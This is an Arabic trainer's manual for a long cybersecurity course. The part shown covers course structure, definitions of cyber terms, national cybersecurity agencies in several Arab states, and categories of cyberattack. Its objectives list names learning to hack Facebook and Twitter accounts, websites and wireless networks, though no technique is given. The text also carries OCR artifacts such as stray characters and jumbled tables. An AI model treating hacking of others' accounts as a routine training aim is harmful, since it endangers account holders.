

# وليد المدرب


# الأمن السيبراني وامن المعلومات



بقيادة المدرب: .....

عدد الايام: **180** يوم تدريبي

عدد الساعات: **360** ساعة تدريبية.



# مقدمة

عزيزي المدرب ..

عزيزي المدرب .. يدور هذا البرنامج حول ..

## "الامن السييراني"

(تعريف - مهارات - خصائص .. الخ)

وسيتم عرضه من خلال الوحدات الآتية :

**الوحدة التدريبية الأولى:**

الامن السييراني

**الوحدة التدريبية الثانية:**

الموقع الالكترونية

**الوحدة التدريبية الثالثة:**

البرمجيات وصفحات الويب

**الوحدة التدريبية الرابعة:**

امن المعلومات

**الوحدة التدريبية الخامسة:**

حماية المواقع

**الوحدة التدريبية السادسة:**

حماية البرمجيات

**الوحدة التدريبية السابعة:**

حماية صفحات الويب

**الوحدة التدريبية الثامنة:**

حماية موقع التواصل الاجتماعي

**الوحدة التدريبية التاسعة:**

التجسس الإلكتروني

**الوحدة التدريبية العاشرة:**

أنواع التجسس الإلكتروني

**الوحدة التدريبية الواحدى عشر:**

الجرائم السيبرانية

**الوحدة التدريبية الاتنى عشر:**

**أمن الإتصالات**

**الوحدة التدريبية الثالثه عشر:**

**نظام التشغيل**

**الوحدة التدريبية الرابعة عشر:**

**المبادئ الأساسية لـأمن المعلومات**

**الوحدة التدريبية الخامسة عشر:**

**إدارة المخاطر**

## إرشادات للمدرب

### قبل تنفيذ الدورة :

1. الإطلاع الجيد والمراجعة الدقيقة للمنهج التدريبي
2. مراعاة الزمن بدقة والحرص على إستثمار الوقت وفق الخطة الموضوعة
3. إستيعاب الأنشطة المعدة لكل جلسة تدريبية
4. الإعداد الجيد للمادة التدريبية

### أثناء تنفيذ الدورة :

1. التهيئة لموضوع الجلسة التدريبية
2. إجراء اختبار قبلي لقياس خبرات المتدربين حول موضوع الجلسة التدريبية.
3. إستيعاب الأنشطة المعدة لكل جلسة تدريبية
4. تلخيص عمل المجموعات بعد العرض والنقاش
5. مراعاة التقيد بأهداف البرنامج
6. تدوين الملاحظات على الحقيقة من خلال أدوات التقويم المصاحبة، للإستفادة منها في تطوير البرنامج وحقيبته التدريبية
7. تشكيل المجموعات بشكل عشوائي بعد كل جلسة تدريبية يسهم في الحفاظ على حيوية المتدربين والاستفادة من خبرات متنوعة.

# ولید المدرب



# بِسْمِ الْبَرَاجِ

"الامن السيبراني"

## الأهداف

- ان يتعرف المتدرب على الامن السيبراني
- ان يلم المتدرب باهمية الامن السيبراني في المجتمع
- ان يعي المتدرب بكيف يحصل خطر امني سبيراني.
- ان يدرك المتدرب اشكال الهجمات السيبرانية
- ان يتعرف المتدرب علي الشبكات اللاسلكية
- ان يلم المتدرب بكيفية حماية انفسنا من الاختراق
- ان يعي المتدرب بكيفية اختراق الشبكات اللاسلكية.
- ان يتعرف المتدرب علي الواقع الالكتروني
- ان يلم المتدرب بكيفية تصميم موقع الكتروني
- ان يعي المتدرب بكيف يتم اختراق الواقع الالكتروني.
- ان يدرك المتدرب كيف تحمي موقعك الالكتروني من الاختراق
- ان يتعرف المتدرب علي التطبيقات.
- ان يتعرف المتدرب علي البرمجيات

- ان يلم المتدرب بلماذا يعتبر تطوير البرمجيات باهظا مقارنة بالاعمال الأخرى؟.
- ان يعي المتدرب بصفحات الويب
- ان يدرك المتدرب حماية موقعك من الاختراق
- ان يتعرف المتدرب علي شبكات التواصل الاجتماعي.
- ان يتعرف المتدرب علي كيفية اختراق الفيس بوك
- ان يلم المتدرب بكيفية اختراق حساب توينتر عبر الانترنت
- ان يعي المتدرب بالاختراق.
- ان يدرك المتدرب التجسس الالكتروني
- ان يتعرف المتدرب علي التجسس الالكتروني الحكومي
- ان يلم المتدرب بامن المعلومات.

## إرشادات للمدرب

عزيزي المدرب:

إن قراءة الحقيقة قراءة متمعنة سيساعدك على معرفة آلية إستخدام الحقيقة التدريبية بجميع أجزائها وموادها التدريبية، كما سييسر لك دورة تدريبية ناجحة ومت米زة بإذن الله.

### اساليب التدريب المستخدمة

سيتم تقديم البرامج التدريبي بإستخدام الأساليب المتنوعة في مجال التدريب ومنها .

وذلك للوصول إلى إتمام عملية نقل المعلومات المطلوبة والإستفادة الكبرى من حضور البرنامج التدريبي.

### الوسائل التدريبية :

1. تسخير التقنيات الحديثة أثناء العرض.
2. تجهيز الأقلام الملونة والشفافيات والصحف الورقية.
3. الحاسب الآلي ومستلزماته.

## طريقه استخدام الدليل

- اقرأ دليلاً التدريب ( دليل المتدرب - دليل المدرب ) جيداً قبل أن تصل إلى التدريب، وعليك أن تضعي - في ضوء الخطة الزمنية لتنفيذ البرنامج - سيناريو كامل للتدريب بالإستعانة بدليل المدرب، فهو الدليل المايسترو في هذه الحقيقة التدريبية.
- تعرف على المرشحين قبل أن تذهب إلى التدريب إذا كان ذلك ممكناً، وذلك من خلال معرفة شركاتهم، ووظائفهم، ومؤهلاتهم لتهيئة نفسك للتفاعل معهم.
- ابدأ البرنامج بالترحيب المشاركيـن ثم قدمي نفسك.
- ينصح بكسر الحاجز النفسي مع المشاركيـن، وبين بعضهم البعض، لأن تطلب من كل منهم أن يقدم نفسه للزملاء الآخرين وذلك من خلال نبذة عن نفسه وشركته ( أو المنظمة التي يتبعها ) وأي معلومات أخرى يرى إضافتها، وذلك في عجلة ثم ابدأ شفافة أهداف البرنامج واطلب من الحاضرين إبداء توقعاتهم من البرنامج.

## ملاحظات

إذا ما ذكر بعض المشاركيـن توقعات أو احتياجات أخرى لا يتضمنها الإطار العام للبرنامج يجب على المدرب تقرير ما إذا كان هناك وقت لإدراجها ضمن البرنامج، وفي أي يوم أم أنه سيقوم بإبرد عليها في غير أوقات العمل بالبرنامج التدريبي، ثم يقوم بالربط بين توقعات المشاركيـن وأهداف ومحـويـات البرنامج التدريبي.

- شجع المشاركين على طرح أفكارهم وقمي بتدوين الأفكار التي يطرحونها على اللوحة الورقية واطلبي منهم دائمًا استخدام أمثلة من الواقع العملي لأفكارهم المطروحة.
- قم بتقسيم المشاركين إلى مجموعات عمل على أساس طبيعة الشركات التي ينتمون إليها، أو حسب ما تراه مناسباً لطبيعة الظروف والأحوال، وشجع الأفراد بالعمل داخل المجموعات عند مناقشة حالات عملية.. واطلبي منهم اختيار مثل للمجموعة لعرض وجهة نظرها.
- شجع النقاش المستمر.. وضع حدًّا للجدل واحرصي على أن يكون النقاش داخل إطار موضوعات البرامج.
- إستمع إلى الآراء كلها بنفس الاهتمام ولكن في إطار الوقت المخصص لكل موضوع.
- إسمح بالأسئلة والاستفسارات ولا تنتقل من موضوع إلى آخر إلا بعد أن تتأكد من إستيعاب المشاركين جميعهم للموضوع.

# دليل الوحدات



# الوحدة التدريبية الأولى

الأمن السيبراني



## جدول زمني للجلسات

الجلسة الأولى	راحة	الجلسة الثانية	م
الامن السيبراني	10 دقيقة	تابع الامن السيبراني	الموضوع
60 دقيقة		60 دقيقة	الزمن

الإجراءات التدريبية	م	الوسائل التدريبية
التقديم والتعارف	1	مناقشة
تمرين	2	أقلام - شفافيات
عرض المادة العلمية	3	جهاز عرض - السبورة
عرض ومناقشة النشاط	4	أقلام - اوراق
عرض المادة العلمية	5	جهاز عرض - السبورة
عرض ومناقشة النشاط	6	أقلام - اوراق
عرض المادة العلمية	7	جهاز عرض - السبورة

المدة	الوسائل التدريبية	أساليب التدريب	الموضوع/ النشاط
10 دقيقة		أوراق	• إفتتاح البرنامج والتعارف
10 دقيقة		المحاضرة	• فيديو تدريبي
15 دقيقة			• نشاط -1
20 دقيقة		المناقشة	• الامن السيبراني
20 دقيقة			• اهمية الامن السيبراني في المجتمع
25 دقيقة		عصف ذهني	• كيف يحصل خطر أمني سيبراني؟
15 دقيقة		التطبيق العملي	• نشاط -2
10 دقيقة		المحاضرة	• فيديو تدريبي
120 دقيقة			

اليوم التدريسي الأول

دليل تدريب الجلسة الأولى

الجلسة الأولى

عنوان الجلسة : الامن السييراني

مدة الجلسة : 60 دقيقة

موضوعات الجلسة

- الامن السييراني



## نشاط - 1

### عصف ذهني

**عزيزي المتدرب:** أذكر ما تعرفه عن مفهوم الامن السيبراني.



## الامن السيبراني

قبل الحديث عن الامن السيبراني لنعد قليلاً إلى الوراء لنتعرف على اصل ومعنى كلمة سيبيري.

الكلمة تعتبر ترجمة حرفية لكلمة **Cyber** والمشتقة من الكلمة **Cybernetics** والتي استخدمت في الماضي للدلالة كيفية تواصل الآلات والكائنات الحية مع بعض وتحكمها.

ومن تلك الكلمة نشأت مصطلحات كثيرة استخدمت في قصص وأفلام الخيال العلمي مثل مصطلح **Cyberspace** أو الفضاء السيبراني والذي يستخدم عادة للإشارة إلى الإنترن特 وشبكات الاتصالات وكأنها فضاء وهمي أو افتراضي.

ومؤخراً استحدثت بعض المصطلحات المبنية على الكلمة سيبيري مثل:

- مقهى إنترنت (**Cybercafé**) وهي المحلات التجارية التي تقدم خدمة الإنترت.
- الجرائم السيبرانية (**Cybercrimes**) ويقصد بها الجرائم التي تحصل عن طريق الإنترت والحواسيب.
- الحرب السيبرانية (**Cyberwar**) أو الهجوم السيبراني (**Cyberattack**) وتعني التهدي على شبكات وحواسيب ومعلومات بقصد السرقة أو التخريب والتدمير وقد تحصل بين دول أو جماعات أو أفراد كذلك.
- الإرهاب السيبراني (**Cyberterrorism**) هو استغلال الإنترت وتطبيقاتها لتهديد شخصيات معينة أو تدمير بني تحتية بدوافع سياسية أو عقدية.
- الأمن السيبراني (**Cybersecurity**) وهو المصطلح الأكثر تداولاً في وقتنا الحاضر والذي يدل على كل ما هو متعلق بحماية الشبكات والبيانات الرقمية والأجهزة المتصلة بها.

وقالوا إن تنوع وسائل الاتصالات وتفاوت خصائصها وطبيعتها زاد من حجم تبادل المعلومات بين العالم بشكل تسبب في زيادة العبء المالي على الدول التي تسعى إلى تحقيق الأمان المطلوب للفرد والمجتمع في ظل الاستخدام الواسع للحاسوب الآلي وتطبيقاته، والأجهزة الذكية، وما يندرج تحتها.

### ما هو الأمن السيبراني؟

الأمن السيبراني هو عبارة عن مجموع الوسائل التقنية والتنظيمية والادارية التي يتم استخدامها لمنع الاستخدام الغير مصرح به وسوء الاستغلال واستعادة المعلومات الالكترونية ونظم الاتصالات والمعلومات التي تحتويها وذلك بهدف ضمان توافر واستمرارية عمل نظم المعلومات وتعزيز حماية وسرية وخصوصية البيانات الشخصية واتخاذ جميع التدابير اللازمة لحماية المواطنين والمستهلكين من المخاطر في الفضاء السيبراني.

والأمن السيبراني هو سلاح استراتيجي بيد الحكومات والإفراد لا سيما أن الحرب السيبرانية أصبحت جزءاً لا يتجزأ من التكتيكات الحديثة للحروب والهجمات بين الدول.

وفي عصر التكنولوجيا أصبح للأمن المعلومات الدور الأكبر صد ومنع أي هجوم إلكتروني قد تتعرض له أنظمة الدولة المختلفة، وأيضاً حماية الأنظمة التشغيلية من أي محاولات للولوج بشكل غير مسموح به لأهداف غير سليمة، وهو السبب وراء الأمر الملكي بإنشاء الهيئة الوطنية للأمن السيبراني.

أكَد خُبراء عِلُوم الحاسِب الآلي وآمن المَعْلومات في المملكة أن الأمر الملكي القاضي بإنشاء (الهيئة الوطنية للأمن السيبراني) وارتباطها بخادم الحرمين الشريفين الملك سلمان بن عبد العزيز خطوة رائدة للمحافظة على أمن المجتمع السعودي واستقراره، وتؤمن سلامة عمل قطاعات الدولة المختلفة من خلال تحقيق الأمن لها من أي اختراقات قد تحدث.

### الفضاء المعلوماتي

«مُصطلح الأمان السيبراني أتى من لفظ السيير المنقول عن الكلمة (Cyber) اللاتينية ومعناها «الفضاء المعلوماتي»، ويعني مُصطلح الأمان السيبراني «أمان الفضاء المعلوماتي» من كل جوانبه، وهو عبارة عن تعبير شامل عن العالم الافتراضي الذي يحوي كل ما يتعلق باستدامات وآليات وتطبيقات وتجهيزات تقنية المعلومات والحاسب الآلي، والترابط فيما بينها من خلال شبكات الحاسب والاتصالات والإنترنت».

في ظل تطور تحديات الأمان السيبراني على مستوى العالم، تأتي حماية النظم والبنية الأساسية لتكنولوجيا المعلومات والاتصالات على رأس أولويات وزارة المواصلات والاتصالات.

فالفوائد العظيمة التي يقدمها لنا الفضاء الإلكتروني محفوفة بعدد من التحديات التي قد تهدد البنية التحتية التي تعزز من قدرتنا على الاستخدام الآمن للإنترنت.

وسعياً منها لمواجهة هذه التحديات، تواصل دولة قطر بذل المزيد من الجهود الرامية إلى تعزيز الأمن السيبراني، فضلاً عن التعاون مع نظرائها حول العالم لخلق فضاء إلكتروني مفتوح وآمن.

ويعمل قطاع الأمن السيبراني من خلال إدارتي "كيوسرت" و"حماية البنية التحتية للمعلومات الحيوية" مع الهيئات الحكومية وهيئات القطاعين العام والخاص ومع المواطنين القطريين لتوعيتهم بكيفية احتواء المخاطر والتهديدات التي تواجههم على شبكة الإنترنت، كما يعمل القطاع على حماية المعلومات الحيوية على شبكة الإنترنت وضمان تأمينها.

ونظراً لأن قضايا تأمين المعلومات تتخطى الحدود الجغرافية للدولة الواحدة، فإن قطاع الأمن السيبراني عضو في المنتدى الدولي للطوارئ الحاسوبية وفرق التأمين" المعروف باسم (FIRST)، حيث يدعم هذا المنتدى العلاقات الدولية التي تربط فرق التأمين بعضها ببعض والشركاء حول العالم من أجل تبادل أحدث المعلومات حول التهديدات والمخاطر التي تتعرض لها المواقع الإلكترونية الحيوية.

كما أن القطاع عضو في منظمة الميريديان الدولية المعنية بأمور حماية البني التحتية الحيوية.

#### • انهيار الثقة:

أن أمن الحاسب وتقنية المعلومات يعد مطلباً حيوياً للمحافظة على خصوصية وسلامة تصرفات الأفراد والهيئات، ودونه ستنهار الثقة في التعامل مع القطاعات التي تقدم خدماتها بالاعتماد على معالجة البيانات والمعلومات.

### • مكانة واستقلالية:

أن ارتباط الهيئة بخادم الحرمين الشريفين له دلالة على مكانتها واستقلاليتها ل تستطيع سن التنظيمات والإجراءات المتعلقة بالأمن السيبراني وتطبيقها على بقية الجهات الحكومية، ومن ثم متابعة تطبيقها للتأكد من تناغم عمل الجهات الحكومية في حماية معلومات وخدمات الوطن.

### • تكامل الأجهزة:

إن قرار إنشاء الهيئة أتى في الوقت المناسب للعمل على تحقيق التكامل بين أجهزة الدولة المعنية بذلك المجال مثل: الاتحاد السعودي للأمن الإلكتروني والبرمجيات التابع للهيئة العامة للرياضة، والمركز الوطني للأمن الإلكتروني في وزارة الداخلية، ومركز التميز في جامعة الملك سعود، ومركز الأمن السيبراني في مدينة الملك عبدالعزيز للعلوم والتكنولوجيا، إضافة إلى مراكز أخرى في وزارة الدفاع والشركات الوطنية الكبرى، وستعمل الهيئة على سن الأنظمة والتشريعات وتوحيد الممارسات في سبيل ضمان تطبيق الأنظمة الحرجة للاتصالات وتقنية المعلومات والحفظ على سرية وخصوصية وجاهزية وتكامل المعلومات في السعودية.

### • مرحلة جديدة:

أن إنشاء الهيئة قرار حكيم هدفه الأساس مواجهة المخاطر الإلكترونية التي تمثلها الهجمات والجرائم المعلوماتية، حيث يؤسس لمرحلة جديدة من الأمن المعلوماتي للمملكة، خاصة ذي العلاقة بالاقتصاد الوطني.

- **حرب غير معلنة:**

أن الهجمات الإلكترونية أصبحت بمثابة حرب غير معلنة ولا بد من التصدي لها بكل السبل.

- **بكالوريوس سيراني:**

بأهمية إنشاء الهيئة مع كثرة الهجمات الإلكترونية، لافتا إلى أن الجامعة تؤهل الشباب عبر برنامج بكالوريوس في الأمن السيبراني.

- **محاور أمن المعلومات والأمن السيبراني لمواجهة التحديات وفقا للوكيل:**

- المحافظة على خصوصية وسرية المعلومات (Privacy) من خلال منع التوصل إلى المعلومة إلا من صاحب الصلاحية في ذلك والتحقق من هوية المستخدم لها.
- سلامة ووحدة وتجانس المعلومات (Integrity) بمنع التغيير والعبث في البيانات.
- جاهزية المعلومات والتجهيزات وتوفرها عند الطلب لصاحب الصلاحية بعد التحقق من هويته (Peer Authentication).

# إسْتِرَاحَةٌ تَدْرِيبِيَّة



اليوم التدريسي الأول

دليل تدريب الجلسة الثانية

الجلسة الثانية

عنوان الجلسة : تابع الامن السييراني

مدة الجلسة: 60 دقيقة

مواضيعات الجلسة

- اهمية الامن السييراني في المجتمع
- كيف يحصل خطر أمني سيريري؟



## اهمية الامن السيبراني في المجتمع

يعمل الأمن السيبراني على حفظ وحماية المعلومات الموجودة على الشبكة العالمية ، وله أهمية كبرى في الحرص على تقديم معلومات صحيحة و من مصادر موثوقة للمستخدمين ، وهذا ما يبث الأمان والطمأنينة في المجتمع ، كما يتيح للمستخدمين إضافة معلوماتهم الشخصية على الشبكة العالمية ، وبذلك يعمل الأمن السيبراني على حماية الأمن في الدولة و ذلك لما يقدمه من حماية معلوماتية للأفراد والهيئات والمنظمات الموجودة في الدولة أيضاً.

### من أنواع الأخطار المعلوماتية

#### • منع الخدمة:

منع استخدام الموارد والبرمجيات والتجهيزات المعلوماتية ويؤدي إلى انهيار النظام ومنع الاستفادة منه.

#### • خطر التسلسل والاختراق :**Intrusion Attack**

ينجم عنه دخول غير المصرح له إلى الأنظمة والموارد المعلوماتية والتحكم بها أو استغلالها للهجوم على موارد وأنظمة أخرى.

#### • سرقة المعلومات أو العبث بها:

يمكن حدوثه بسبب ثغرات في الأنظمة أو التجهيزات أو باستخدام برامج خاصة.

### كيف تحدث هذه المخاطر؟

من خلال استخدام وسائل برمجية متنوعة كفيروسات الحاسب، أو من خلال استغلال الثغرات في النظم المعلوماتية من قبل المتعدين أو ما يطلق عليهم «الهاكر».

في عالم اليوم المتصل، يستفيد الجميع من برامج الدفاع الإلكتروني المتقدمة. على المستوى الفردي، يمكن أن يُسفر هجوم الأمن الإلكتروني عن الكثير من الأشياء، بدءاً من سرقة الهوية ومروراً بمحاولات الابتزاز ووصولاً إلى فقدان البيانات المهمة مثل صور العائلة. يعتمد الجميع على بنية أساسية حيوية مثل محطات الطاقة والمستشفيات وشركات الخدمات المالية. وتأمين هذه المؤسسات وغيرها هو أمر ضروري للحفاظ على سير عمل المجتمع لدينا.

كما يستفيد الجميع من عمل الباحثين في مجال التهديدات السيبرانية، مثل فريق Talos المكون من 250 باحثاً، والذين يحققون في التهديدات الجديدة والناشئة وإستراتيجيات الهجوم السيبراني. وهم يعملون على كشف الثغرات الأمنية الجديدة وتثقيف الجمهور حول أهمية الأمن السيبراني ودعم الأدوات مفتوحة المصدر. يجعل جهودهم من الإنترنت مكاناً أكثر أمناً للجميع.

## كيف يحصل خطر أمني سيبراني؟

يمكن تخيل الأمر بمقاربة بسيطة: تخيلوا منزلًا بباب قوي ومتين، ويأتي شخصٌ يريد الدخول إلى المنزل، اكتشف هذا الشخص أن أحد جدران هذا المنزل لديه نافذة مغلقة ولكن ليس بإحكام، فيبتكر طريقة لفتح الباب والدخول. هذا السيناريو يمثل اكتشاف الثغرات الأمنية بدقة بحيث يستطيع «المختراق» أن يكتشف نقاط ضعف في النظام تسمح له باختراقه.

يتم اكتشاف الثغرات من خلال المعارف التقنية التي يكتسبها هؤلاء الأشخاص ويتم استغلالها لمصالح خاصة أو لها علاقة بمنظمة دولية، وقد تكون هذه الثغرات أموراً بسيطة جداً مثل اكتشاف الجهة المعنية أن جميع أفراد هذه الشركة يستخدمون رمزاً سرياً واحداً للدخول إلى حواسيبهم في الشركة، أو أن تكون جميع أسماء المستخدمين تتألف من الحرف الأول من الاسم واسم العائلة.

جزء كبير من الحروب اليوم تشن على الفضاء السيبراني، من اختلاس معلومات، إلى تعطيل أنظمة شديدة الحساسية. تدرك الشركات أن القدرة على امتلاك الثغرات أصبحت أكثر سهولة عما كانت عليه في السابق، بسبب وجود أشخاص مهتمين حصرياً ومتخصصين في هذا المجال، بحيث بات بإمكان أي كان أن يصبح «مهاجمًا سييرانياً» وهذا ينعكس بازدياد سرعة وتيرة الهجمات السيبرانية.

وقد باتت هذه الهجمات «أكبر تهديد للشركات»، وفق ما أعلنت الرئيسة والمديرة التنفيذية لشركة IBM فرجينيا ماري روميتي عام 2015.

**ما هي مصلحة أي كان لسرقة بياناتي الشخصية؟ فأنا لا أخفي شيئاً**

سؤال وجواب يرددهما معظم الناس عند الحديث عن الأمان السيبراني، ولكن الإنترن特 لديه ما يماثل اللصوص، المحتلين ومنتقلين الشخصية. فالجريمة المنظمة سرعان ما استغلت هذا العالم الجديد لاستكمال أنشطة غير قانونية من الابتزاز، الاحتيال، غسيل الأموال، والسرقة.

وبعكس ما يعتقد الكثيرون أن الدولة تسيطر على الإنترن特 فهذا غير صحيح، إذ إن هذا الفضاء لا قانون له، لا حدود له، ولا قدرة لأي كان على السيطرة المطلقة عليه. بياناتك قد لا تخفي شيئاً، وفق ما يردده الكثيرون، وقد تكون لا تعني شيئاً أيضاً للمخترق، لكنها تعني شيئاً لك، وبالتالي يمكن للمخترق أن يمنعك من دخول بريدك الإلكتروني مثلاً مقابل الحصول على الأموال في أبسط الأحوال.

بحسب إحصاءات موقع Kaspersky للفصل الثالث من هذه السنة، فإن لبنان يأتي في المرتبة الثامنة عالمياً من مجموع الأشخاص الذين تعرضوا لعمليات اختلاس البيانات المصرفية الخاصة بهم، بمعدل 1.84%， من خلال ما يسمى «Mobile banking Trojans» وهي برامج مخصصة للولوج إلى أجهزة الناس بصورة تبدو طبيعية عند تحميل أي برنامج، لكنها تخفي قدرات تقنية تمكّنها من استغلال هاتفكم، وتسمى «أحصنة طروادة» نسبةً إلى حصان طروادة التاريخي.

## نشاط - 2

### مناقشة

**عزيزي المتدرب:** من خلال ما تم شرحه تكلم عن أهمية الامن السيبراني في المجتمع .



## الوحدة التدريبية الثانية

### الموقع الالكترونية



## جدول زمني للجلسات

الجلسة الأولى	الجلسة الثانية	راحة	م
الموضوع	الموقع الالكترونية	الموقع الالكترونية	الزمن
تابع المواقع الالكترونية	60 دقيقة	10 دقيقة	
60 دقيقة			

الإجراءات التدريبية	الوسائل التدريبية	م
التقديم والتعارف	مناقشة	1
تمرين	أقلام - شفافيات	2
عرض المادة العلمية	جهاز عرض - السبورة	3
عرض ومناقشة النشاط	أقلام - اوراق	4
عرض المادة العلمية	جهاز عرض - السبورة	5
عرض ومناقشة النشاط	أقلام - اوراق	6
عرض المادة العلمية	جهاز عرض - السبورة	7

المدة	الوسائل التدريبية	أساليب التدريب	الموضوع/ النشاط
10 دقيقة		أوراق	• إفتتاح البرنامج والتعارف
10 دقيقة		المحاضرة	• فيديو تدريبي
15 دقيقة			• نشاط -3
25 دقيقة		المناقشة	• اشكال الهجمات السيبرانية
25 دقيقة		عصف ذهني	• الشبكات اللاسلكية
15 دقيقة		التطبيق العملي	• نشاط -4
10 دقيقة		المحاضرة	• فيديو تدريبي
120 دقيقة			

اليوم التدريسي الأول

دليل تدريب الجلسة الأولى

الجلسة الأولى

عنوان الجلسة : الواقع الالكتروني

مدة الجلسة : 60 دقيقة

موضوعات الجلسة

- اشكال الهجمات السيبرانية



## نشاط - 1

### عصف ذهني

**عزيزي المتدرب:** أذْكُر ما تعرّفه عن اشكال الهجمات السيبرانية.



## أشكال الهجمات السيبرانية

مواجهة الجرائم التي تحتاج إلى وجود الأمن السيبراني مثل تهريب المخدرات وغسل الأموال والإساءة للمجتمعات أو الحكومات، وما تقوم به المنظمات الإرهابية من عمليات تجنيد وتخطيط وتنفيذ أعمال إرهابية من خلال التواصل والتعارف عن طريق الانترنت، وكذلك الهجمات الإلكترونية على المنشآت وعلى الدول وتعطيل المصالح وتخرير الشبكات والبنوك وغيرها من المنشآت الحيوية، يحتاج لمثل هذا النوع من الأمن الذي يواجه جرائم الفضاء والذي سيكون معنى بحماية الوطن والمواطن ومكتسبات الوطن، وخاصة أن الحرب اليوم لم تعد تقتصر على حرب الأسلحة فقط، بل ظهر بما يعرف بالحرب الإلكترونية وهي الحروب التي يتم تنفيذها من خارج الحدود، هذا وتتراوح الهجمات السيبرانية المنظمة عالمياً بين ثلاثة أقسام وهي:

### • الإرهاب السيبراني:

هو الهجوم المنظم من الجماعات الإرهابية على البنية التحتية والأنظمة والشبكات بهدف التخريب والإرهاب، حيث استطاعت الجماعات الإرهابية استخدام الانترنت في التواصل مع بعضها البعض عبر القارات، وهو الأمر الذي كان يستغرق شهوراً في الماضي.

ليس هذا فحسب، بل استطاعت الجماعات الإرهابية تبادل المعارف بطرق جديدة، وبذلك يكون الانترنت قد وفر لهذه الجماعات مساحات افتراضية للتدريب، ووفر كذلك مصدر منخفض التكلفة لجمع المعلومات الاستخباراتية حول أهدافها عن طريق استخدام تقنية.

### • الحروب السيبرانية:

يُستخدم مصطلح "الحرب السيبرانية" لوصف كل شيء متعلق بحملات التخريب وتعطيل الإنترن特، وصولاً إلى حالة الحرب الفعلية باستخدام الوسائل الالكترونية، ويدعى بعض الخبراء لتوسيع هذا المفهوم ليشمل عمليات تزوير بطاقات الائتمان، وقد تم اعتماد الحرب السيبرانية كغيرها من الحروب التقليدية مثل (الحرب البرية، الجوية، البحرية والفضاء) من قبل العديد من الحكومات.

#### • التجسس السيبراني:

يُعد أحد أنواع التجسس التقليدي باستخدام وسائل التكنولوجيا الفائقة؛ و معظم الهجمات السيبرانية المتطرفة التي أطلقت تقع ضمن هذه الفئة حيث يتم الحصول على معلومات سرية بطرق غير مشروعة بهدف الحصول على أفضلية اقتصادية، أو استراتيجية، أو عسكرية، ومن أشهر الهجمات الهجوم على "اكويفاكس" والذي تسبب في ضياع معلومات شخصية لـ ١٤٣ مليون مستهلك أمريكي، وأيضاً هجمات فيروس "الفدية" الالكترونية التي تعرض لها عدد كبير من دول العالم.

#### آليات عديدة لتفعيل الأمن السيبراني

تبدأ نقطة انطلاق وتفعيل الأمن السيبراني الوطني بتطوير سياسة وخطط وطني لرفع الوعي حول قضايا الأمان السيبراني بهدف تحفيزه وتقليل مخاطر وأثار التهديدات، وهذا ما تحاول مصر بذلك عبر العديد من الآليات، على النحو التالي:

#### استراتيجية موحدة للدولة في مجال الأمن السيبراني:

تماشياً مع الاستراتيجية العامة للدولة للدولة والتي تسعى إلى تعزيز حلول أمن البيانات والمعلومات لدى مختلف الجهات والهيئات، والتواجد في تقديم خدمات الحكومة الالكترونية بشكل آمن ، أعلنت غرفة صناعة تكنولوجيا المعلومات والاتصالات عن 4 محاور لبحث مستقبل تطوير وتنمية مجال أمن المعلومات في مصر ، وذلك خلال جلسات "الأمن السيبراني آفاق وتحديات" التي عقدت علي هامش المؤتمر السنوي " نحو تطوير الصناعة" في ٩ يونيو عام ٢٠١٥ ، تحت رعاية

## وزارة الاتصالات وتكنولوجيا المعلومات وبالتعاون مع هيئة تنمية صناعة تكنولوجيا المعلومات "ايتيدا"

► وتجسد تلك المحاور الرئيسية الأربع في:  
سبل تأمين شبكات البنية التحتية وتطبيقات التحكم الصناعي،  
مستقبل الهجمات السيبرانية وتأثيرها على الأمن القومي ، المستجدات  
التشريعية وانعكاسها على آليات التعامل مع جرائم تقنية المعلومات،  
بالإضافة إلى أفضل الممارسات لتأمين منظومة الخدمات الإلكترونية.

• **المركز العربي الإقليمي للأمن السيبراني:**  
تَسْهِم مصر بدور حيوي في أعمال المركز العربي الإقليمي للأمن السيبراني (ITU-ARCC) ، الذي تم تأسيسه من قبل الاتحاد الدولي للاتصالات (ITU) وسلطنة عمان في ديسمبر 2012 ممثلة في هيئة تقنية المعلومات، حيث يتم استضافته وإدارته وتشغيله من قبل المركز الوطني للسلامة المعلوماتية (OCERT) ، ثم جاء التدشين الرسمي للمركز الإقليمي للأمن السيبراني بتاريخ 3 مارس 2013 بواحة المعرفة مسقط تحت رعاية الاتحاد الدولي للاتصالات.

هذا وتتبلور رؤية المركز ومهنته حول إنشاء بيئه أكثر أمناً وتعاوناً في مجال الأمن السيبراني في المنطقة العربية وتعزيز دور الاتحاد الدولي للاتصالات في بناء الثقة والأمن في استخدام تكنولوجيا المعلومات والاتصالات في المنطقة.

تماشياً مع أهداف الأجندة العالمية للأمن السيبراني للاتحاد الدولي للاتصالات ويعتبر المركز العربي الإقليمي للأمن السيبراني بمثابة مركز الأمن السيبراني للاتحاد الدولي للاتصالات في المنطقة لإضفاء الطابع المحلي وتنسيق مبادرات الأمن السيبراني في المنطقة العربية.

• **المركز المصري للاستجابة للطوارئ الحاسب الآلي (سيرت):**  
قام الجهاز القومي لتنظيم الاتصالات بتأسيس المركز المصري للاستجابة للطوارئ الحاسب الآلي (سيرت) في أبريل 2009، حيث

يُعمل به فريق من ستة عشر متخصصاً، ويقدم الفريق الدعم الفني على مدار 24 ساعة لحماية البنية التحتية الحيوية للمعلومات.

ويقدم المركز منذ عام 2012 الدعم لمختلف الجهات عبر قطاعات تكنولوجيا المعلومات والاتصالات، والخدمات المصرفية والحكومية من أجل مساعدتهم على مواجهة تهديدات الأمن السيبراني بما في ذلك هجمات الحرمان من الخدمة.

يتكون المركز من أربع إدارات رئيسية، وهي مراقبة المخاطر والتعامل مع الحوادث السيبرانية، وتحليل الأدلة السيبرانية، وتحليل البرمجيات الخبيثة، وفحص الثغرات واختبارات الاختراق.

وتتمحور مهمة المركز المصري للاستجابة لطوارئ الإنترن特 والحاسب حول توفير نظام للإنذار المبكر ضد البرمجيات الخبيثة والهجمات الإلكترونية التي تنتشر ب نطاق واسع ضد البنية التحتية الحيوية للمعلومات المصرية، ويعمل المركز حالياً على التوسيع في تطوير مختبراته في الإدارات التشغيلية الرئيسية الأربع، ويجري التخطيط لمختبرات إضافية للأمن السيبراني في مجال الهاتف المحمول والأمن السيبراني في أنظمة التحكم الصناعية.

